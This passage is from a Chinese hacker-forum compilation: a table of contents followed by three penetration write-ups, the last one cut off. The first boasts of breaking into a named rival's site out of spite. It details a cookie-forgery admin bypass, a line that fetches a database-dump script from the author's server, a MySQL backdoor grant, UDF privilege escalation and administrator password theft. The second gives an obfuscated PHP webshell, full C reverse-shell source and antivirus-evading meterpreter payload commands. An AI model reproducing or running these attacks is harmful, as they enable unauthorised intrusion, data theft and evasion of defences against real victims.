目 录

第一章 常规渗透 3

第1节 日下装逼黑客站的全过程 3

第2节 记一次未完成的渗透 9

第3节 渗透流水账（关于3389与NLA） 16

第4节 DNS放大攻击初探 19

第二章 CMS渗透 26

第1节 由LFI引起的Zimbra邮件管理系统越权访问 26

第2节 一次DEDECMS目录全不可写残废后台拿shell 29

第3节 Eweb后台曲折拿shell 32

第4节 科普SupeSite 7.0渗透方法 36

第三章 漏洞发布 38

第1节 Discuz! X 最新Getshell方法（自带插件漏洞） 38

第2节 Discuz X1.5-X2 RC的存储型XSS 41

第3节 ECShop网店系统最新版后台getshell方法 42

第4节 ECSHOP低权限管理账户注入漏洞可getshell 45

第5节 小蚂蚁地方门户XSS到get删除任意数据 48

第6节 AppCMS注入及xss漏洞大礼包 51

第7节 追梦Flash网站管理系统FCMS v6.5漏洞 55

第四章 黑客编程 56

第1节 Ring0查看进程列表实现 56

第2节 内核层 inline hook隐藏进程 60

第3节 栈上面的缓冲区溢出学习笔记 71

第4节 C++实现WWWSCAN功能 73

第五章 逆向工程 82

第1节 软件逆向破解系列之—初识注册机编写 82

第2节 软件逆向破解系列之—初识if分支语句 87

第3节 逆向兴趣贴 90

第4节 破解之篡改标题 95

第六章 暴力破解 98

第1节 用python手动制作域名爆破工具 98

第2节 Java实现爆破SVN、FTP、SSH、LDAP、数据库等 103

第3节 暴力破解程序是如何炼成的 106

第4节 python多线程遍历论坛账号 112

第七章 FUZZ专题 118

第1节 Fuzzing之携程旅行网某分站弱口令 118

第2节 Fuzzing之简单介绍 124

第3节 我遇到过的fuzz案例 127

第八章 取证与追踪 129

第1节 看我如何取证抓出黑阔 129

第2节 我与恶意软件的故事 137

第九章 无线与终端 140

第1节 对之前Dlink路由器后门的简单验证和分析 140

第2节 KTV调教点歌机 148

第3节 浅谈如何配置一个基本安全的终端机 151

第十章 c0deplay团队专栏 152

第1节 Nmap使用手册（一） 152

第2节 比官网源码留后门更内涵的玩法 155

第3节 一次jsp授权渗透一条龙 155

第十一章 Metasploitable系列 159

第1节 Metasploitable系列之NO.1 159

第2节 Metasploitable系列之NO.2 163

第3节 Metasploitable系列之NO.3 167

第4节 Metasploitable系列之NO.4 171

第5节 Metasploitable系列之NO.5 173

# 常规渗透

## 日下装逼黑客站的全过程

作者：Sunshie

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

由于看到这货经常在群里装逼，所以想日他的站，如图1-1-1：



图 1-1-1

非主流黑阔都喜欢开DJ网站？于是打开那个站看看http://www.awlat.cn，发现是什么七禧舞曲管理系统。百度了下这个cms的漏洞，还真有漏洞，七禧舞曲管理系统cookies欺骗漏洞0day，附件链接:http://pan.baidu.com/s/1bnlC363，他的漏洞利用程序是用delphi写的，看不懂，- - 还是自己来吧。

官网下载地址：http://www.cmsdj.com/portal.php?mod=list&catid=3。果断下源码下来，在admin/admin_check.php中看到这样一行代码：

if(empty($_COOKIE['CD_AdminID']))

{

AdminAlert("您没有进入本页面的权限，本次操作已被记录！","admin_login.php",0);

}

else

if($_COOKIE['CD_Login']!=md5($_COOKIE['CD_AdminID'].$_COOKIE['CD_AdminUserName'].$_COOKIE['CD_AdminPassWord'].$_COOKIE['CD_Permission']))

{

AdminAlert("您没有进入本页面的权限，本次操作已被记录！","admin_login.php",0);

}

顿时感觉亮瞎了。if(empty($_COOKIE['CD_AdminID']))，首先判断了cookie的CD_AdminID是否为空，我们只要伪造cookie就可以绕过这一条判断。然后

elseif($_COOKIE['CD_Login']!=md5($_COOKIE['CD_AdminID'].$_COOKIE['CD_AdminUserName'].$_COOKIE['CD_AdminPassWord'].$_COOKIE['CD_Permission'])){AdminAlert("您没有进入本页面的权限，本次操作已被记录！","admin_login.php",0);}

这一段又尼玛奇葩了。只要md5($_COOKIE['CD_AdminID'].$_COOKIE['CD_AdminUserName'].$_COOKIE['CD_AdminPassWord'].$_COOKIE['CD_Permission']和$_COOKIE['CD_Login']的值相等就可以绕过了。

然后构造cookie：

CD_AdminID=1，CD_AdminUserName=2，CD_AdminPassWord=3，CD_Permission=4。

md5($_COOKIE['CD_AdminID'].$_COOKIE['CD_AdminUserName'].$_COOKIE['CD_AdminPassWord'].$_COOKIE['CD_Permission'])就为md5('1234')，即81dc9bdb52d04dc20036dbd8313ed055，所以CD_Login=81dc9bdb52d04dc20036dbd8313ed055。

所以我们构造cookies：

CD_AdminID=1;

CD_AdminUserName=2;

CD_AdminPassWord=3;

CD_Permission=4;

CD_Login=81dc9bdb52d04dc20036dbd8313ed055;

然后果断用构造好的cookies配合啊D射进后台。（擦，正写着呢，那b把服务器关机了）。

反正进了后台。发现还存在上传漏洞，admin/inc/uploads.php，id参数可控（上传文件名），fileext可控（文件类型），可用burp构造。

好吧，我本地搭建那个cms给大家演示拿shell，如图1-1-2：



图 1-1-2

选择添加舞曲，点击上传图片，打开burp设置代理截包然后发送到Repater，如图1-1-3：



图 1-1-3

这里的ID可以改成fuck.asp;上传后路径就是：upload/special/fuck.asp;.jpg。但怎么上传都被安全狗干，Fuck！安全狗4.0的拦截没得破了。然后发现另外一个拿shell的办法，如图1-1-4：



图 1-1-4

把新闻栏目页存放路径改成ASP格式（他这里说不允许设置成asp、php、aspx、jsp是吓唬人的，不用理会），然后按照下图添加新闻，如图1-1-5：



图 1-1-5

添加好了然后点生成新闻HTML，如图1-1-6：



图 1-1-6

然后就拿到shell了，但是这站有安全狗，于是再改新闻，添加个asp一句话（过狗）然后生成，fuck还是拦截，然后再各种包含，终于把狗灭了得到webshell，然后用asp一句话客户端连接（菜刀连接不上），然后找到了http://www.hackyin.com/的路径F:/upload。读到了网站配置文件路径是root。然后想脱他的裤，我用一句话客户端上传脱裤脚本，怎么传都被狗拦截。于是想到一个php下载脚本，这下不会拦截了。haha！

<?php fputs(fopen('F:/upload/dump.php','w+'),'http://www.52ri.pw/1.txt');?>

http://www.52ri.pw/1.txt是我在我自己服务器里传的一个脱裤脚本，后缀改的txt。然后下载了。果断脱了他的裤，挂txt走入后给他mysql留了个后门GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'pass' WITH GRANT OPTION;开启数据库外连，然后连上了他的mysql。果断用udf提权，udf.dll转换十六进制提权：

第一步：创建临时表：CREATE TABLE udftest(udf BLOB);。

第二步：插入udf代码：INSERT into udftest values (CONVERT(DLL的HEX代码,CHAR));。

第三步：导出UDF：SELECT udf FROM udftest INTO DUMPFILE 'C:\WINDOWS\udf.dll';。

第四步：删除临时表DROP TABLE udftest;。

create function cmdshell returns string soname 'udf.dll'。

创建好了cmdshell函数，看下时间，已经是半夜1点了该睡觉了，给他网站挂个txt走人。然后第二天他又来装逼了，如图1-1-7。



图 1-1-7

在群里又在说什么求格盘什么的装逼话语- -！好吧，搞他服务器，连接他的MYSQL。执行select cmdshell(‘net user’)，什么回显也没有看来是安全狗的原因。懒得加用户了，直接把他administrator的明文密码读出来，然后用winhex把Getpass.exe转换十六进制然后执行sql:select GETPASS的十六进制代码 into dumpfile ’c:/windows/system32/pass.exe’;

执行完了然后，执行create function backshell returns string soname 'udf.dll' 创建udf的backshell（反弹shell）函数，把目标cmdshell反弹到本地，然后执行getpass，如图1-1-8：



图 1-1-8

搞到Administrator的密码了，附上高清无码图，如图1-1-9，1-1-10：



图 1-1-9



图 1-1-10

哎，装逼遭雷劈。

（全文完）责任编辑：鲨影_sharow

## 记一次未完成的渗透

作者：lostwolf

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

最近一直挺忙，又因本人技术真的很渣，没什么好的东西能拿得出手来与大家分享，所以一

直没发帖。今夜，心情甚是低落，遂找个目标日日。文章很乱，内容很基础，图片、废话占据了大量的篇幅。老鸟略过，菜鸟就当成科普文。涉及隐私ip隐去。

目标(某国外企业站)：www.target.com ip:192.168.1.8。目标主站未发现动态脚本(asp,jsp,cfm,php,aspx...)，故从其它地方入手。

**0x01 搜集域名信息**

使用google搜索二级域名:site:target.com -inurl:www。

使用:dnsenum探测二级域名：./dnsenum.pl -f dns.txt -t 80 --threads 15 target.com。

使用这两种常用手法均未找到相关二级域名。使用御剑轻量级旁注查询工具未找到该公司相关的域名。

**0x02 初步漏洞探测**

在这里我使用一个小工具wss.exe（不知道该工具出处听说是safe3 web漏洞扫描里面的），该工具扫描漏洞能力并不强但是能快速扫描出一个c段中简单的一些web漏洞。在前期快速寻找漏洞站点就很适合。这里我写个批处理来方便使用，效果如图1-2-1：

@echo off

color a

MODE CON COLS=120 LINES=30

title c段漏洞信息检测

echo c段信息检测

set /p ips=请输入要检测的ip:

wss.exe wss.conf 65 %ips%



图 1-2-1

不多时就扫描完成了，查看扫描结果，如图1-2-2：



图 1-2-2

结果还是令人满意的一个注入，一个敏感目录等等。既然已经扫描出漏洞我们先别急着日下来，万一跟目标毫无关系岂不是白日了？外网的情况下如何判断是否处在同一内网呢？我们可以使路由跟踪命令tracert命令看看是否经过相同路由。

tracert 命令技巧:直接tracert ip会很慢，而且容易超时。

我们使用tracert -4 -d -w 100 127.0.0.1

选项：

-d 不将地址解析成主机名。

-w timeout 等待每个回复的超时时间(以毫秒为单位)

-4 强制使用 IPv4。

设置些参数优化下，速度会快很多。而且更直观，如图1-2-3：



图 1-2-3

很遗憾，跳不过去。我们可以使用0trace(注意是零不是欧)。backtrack 5下已集成。不过在这里我们使用0trace的增强版intrace。

intrace的安装非常简单的：

svn checkout http://intrace.googlecode.com/svn/trunk/ intrace

cd intrace/

./Makefile

完成安装。

使用方法： ./intrace.bin -h 192.168.2.6 -p 80 -s 4

-s参数发送数据包大小-p设置端口。由于该工具不是通过常规的主动的方式路由跟踪，而是通过tcp连接被动的来跟踪，所以我们还要对目标进行访问。在这里我对目标发送个http数据包，如图1-2-4：



图 1-2-4

很好成功到达目标。分析最后经过的路由，发现与目标一致，所以判断是同一内网。

http://167.58.24.140/myadmin/main.php (url已经过处理)访问之后发现是phpmyadmin而且直接登录进去select user()，root权限。

通过/libraries/select_lang.lib.php获取web绝对路径为：C:\Inetpub\wwwroot\myadmin\

select '<?php eval($_POST[1])?>' into outfile 'C:\\Inetpub\\wwwroot\\myadmin\\sqldump.php'

发现连接被重置。web防火墙？不过丝毫不用担心php很好突破。通过http://www.expdoor.com/article/5.html站点找到一个过防火墙的php一句话shell。

<?php $_uU=chr(99).chr(104).chr(114);$_cC=$_uU(101).$_uU(118).$_uU(97).$_uU(108).$_uU(40).$_uU(36).$_uU(95).$_uU(80).$_uU(79).$_uU(83).$_uU(84).$_uU(91).$_uU(49).$_uU(93).$_uU(41).$_uU(59);$_fF=$_uU(99).$_uU(114).$_uU(101).$_uU(97).$_uU(116).$_uU(101).$_uU(95).$_uU(102).$_uU(117).$_uU(110).$_uU(99).$_uU(116).$_uU(105).$_uU(111).$_uU(110);$_=$_fF("",$_cC);@$_();?>

使用火狐hex 编码得到：



select  into outfile 'C:\\Inetpub\\wwwroot\\myadmin\\sqldump.php' //注意双斜杠！或者反斜杠也行

菜刀连接密码1成功getshell，如图1-2-5：



图 1-2-5

首先想到的是whoami看看是否是系统权限。没想到不可以执行命令。菜刀说是开启了安全模式，但不一定我们看看phpinfo发现safe_mode为Off并且disable_functions no value估计是没权限执行吧。题外话：如果是有权限执行cmd但开启安全模式或者设置了disable_function在低版本php(PHP <= 5.2.9)win32环境下是可以绕过的。

参考文章:PHP 5.x COM functions safe_mode and disable_function bypass。

安全模式下exec等函数安全隐患 PHP <= 5.2.9 Local Safemod Bypass Exploit。

http://huaidan.org/archives/3140.html。

http://luoq.net/PHP-COM-functions/。

目标虽然是低版本 （PHP Version 5.2.4），但是并不是开启安全模式，所以不适用该方法。mysql root权限。我们并不用考虑php能不能执行命令。先udf提权，select version()，发现是5.0低于5.1可以直接将dll文件传至c:\windows\目录。我喜欢用sqlmap里面的dll一般都不会被杀软干掉。

相关链接 https://github.com/mysqludf/lib_mysqludf_sys。该dll提供三个函数：

lib_mysqludf_sys_info 系统信息

sys_get 获取环境变量

sys_set 创建新的环境变量并更新环境变量

sys_exec 执行程序不返回信息

sys_eval 执行命令并返回信息

这里有个小技巧：dll文件有些大直接通过select 0x.. into outdump方式写入比较麻烦(当然有很多一步完成的脚本)，我们可以将文件上传至任意可写目录，然后通过load_file()函数读该文件同时将其写入c:\\windows\\。这里我们创建一个sys_eval就可以了。

具体步骤：

select load_file('d:\\php\\temp\\xxoo.txt') into dumpfile 'c:\\windows\\sose.dll'

create function cmdshell returns string soname 'sose.dll';

通过这个执行命令始终不方便，还是反弹个shell吧。

event.cpp (来源：mysql_win_remote_stuxnet_technique )。

#include <winsock2.h>

#include <stdio.h>

#pragma comment(lib,"ws2_32")

WSADATA wsaData;

SOCKET Winsock;

SOCKET Sock;

struct sockaddr_in hax;

STARTUPINFO ini_processo;

PROCESS_INFORMATION processo_info;

int main(int argc, char *argv[])

{

LPCSTR szMyUniqueNamedEvent="sysnullevt";

HANDLE m_hEvent = CreateEventA(NULL, TRUE, FALSE, szMyUniqueNamedEvent);

switch (GetLastError())

{

// app is already running

case ERROR_ALREADY_EXISTS:

{

CloseHandle(m_hEvent);

return 0;

// now exit

break;

}

// this is the first instance of the app

case ERROR_SUCCESS:

{

// global event created and new instance of app is running,

// continue on, don't forget to clean up m_hEvent on exit

break;

}

}

WSAStartup(MAKEWORD(2,2), &wsaData);

Winsock=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,NULL,(unsigned int)NULL,(unsigned int)NULL);

if (argc != 3){fprintf(stderr, "Usage: <rhost> <rport>\n"); exit(1);}

hax.sin_family = AF_INET;

hax.sin_port = htons(atoi(argv[2]));

hax.sin_addr.s_addr = inet_addr(argv[1]);

WSAConnect(Winsock,(SOCKADDR*)&hax,sizeof(hax),NULL,NULL,NULL,NULL);

memset(&ini_processo,0,sizeof(ini_processo));

ini_processo.cb=sizeof(ini_processo);

ini_processo.dwFlags=STARTF_USESTDHANDLES;

ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;

CreateProcessA(NULL,"cmd.exe",NULL,NULL,TRUE,0,NULL,NULL,(LPSTARTUPINFOA)&ini_processo,&processo_info);

return 0;

}

编译过程省略。为什么不用nc呢？nc容易被干掉，这个反弹命令很简洁n.exe ip port很少被杀掉。依照上面的上传udf的步骤，将该文件上传至可写目录，本地监听执行之。

nc -lvv 443发现有数据返回，但一执行命令就退出。（将一切未知异常归咎为安全软件在作祟）怎么办？？？试试 metasploit里面的windows/meterpreter/reverse_https(meterpreter https 反向shell)生成一个后门：

msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.1.100 LPORT=443 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f exe -e -i 20 >/var/www/nokill.exe。未作任何处理上传上去发现被干掉。早就该意料到。被干掉没关系的，metasploit支持各种编码并且可以自定义任意exe文件模板来免杀, 如图1-2-6：

msfpayload windows/meterpreter/reverse_https LHOST=192.168.1.100 LPORT=443 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 R |msfencode -e x86/shikata_ga_nai -c 5 -t raw |msfencode -e x86/alpha_upper -c 2 -t raw |msfencode -e x86/shikata_ga_nai -c 5 -t raw|msfencode -e x86/countdown -c 5 -t raw|msfencode -e x86/fnstenv_mov -t raw |msfencode -e x86/fnstenv_mov -c 5 -t raw |msfencode -t exe -x ~/Desktop/procdump.exe -o ~/Desktop/pe_lost.exe –e



图 1-2-6

经过多层多种编码并且定义一个模板文件。相关编码就不解释了，反正我也不懂具体如何编码的。-x选项使用任意的windows可执行程序作为模板文件，这里我选了procdump.exe (微软的小工具)作为模板文件。

执行：

msf > use multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_httpspayload => windows/meterpreter/reverse_httpsmsf exploit(handler) > set lhost 192.168.1.100lhost => 192.168.1.100msf exploit(handler) > set lport 443lport => 443msf exploit(handler) > exploit

use multi/handler不用解释吧。设置下面两个参数是为了持久性https连接，防止意外中断，即使中断了也可以继续。

SessionCommunicationTimeout=0 SessionExpirationTimeout=0

将后门上传上去发现没有被杀。meterpreter也正常使用。由于是用之前的udf系统权限执行的所以可以直接gethash，如图1-2-7：



图 1-2-7

看看meterpreter 插件列表有哪些：

meterpreter > load -l

espia

incognito

lanattacks

mimikatz

pivot

priv

sniffer

stdapi

很好mimikatz也集成在里面了，看看如何使用吧，如图1-2-8：



图 1-2-8

没抓到有用的系统用户明文，因为没有用户登录嘛。query user查询下，如图1-2-9：



图 1-2-9

（全文完）责任编辑：鲨影_sharow

## 渗透流水账（关于3389与NLA）

作者：ettack

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

好久没上论坛了，之前自己过意不去，让凡哥先把我核心给撤销了，现在终于寒假了，来写点东西吧。我知道，我说我大学比高中忙你们不会信。

记录一个过程，就是流水账，重点想说的是后面3389涉及到NLA的部分。

目标站：target.com

先收集信息，二级域名，子目录什么的，略过不提。

**0x00 注入**

尝试用户注册，观察到如下特征，怀疑有注入，如图1-3-1：



图 1-3-1

开burpsuite进一步测试，截包，发送到repeater，如图1-3-2，1-3-3，1-3-4：



图 1-3-2



图 1-3-3



图 1-3-4

请出sqlmap:

Python sqlmap.py –u “http://target.com/AjaxAreaCheck.aspx?companyname=test” –thread=10 –random-agent –passwords

获取到sa的密码hash，解密可外连。尝试xp_cmdshell，发现被降权，如图1-3-5：



图 1-3-5

**0x01 拿shell提权**

改换思路，先写webshell试试。用xp_subdirs找到网站绝对路径，然后写入文件：

declare @o int, @f int, @t int, @ret int

exec sp_oacreate 'scripting.filesystemobject', @o out

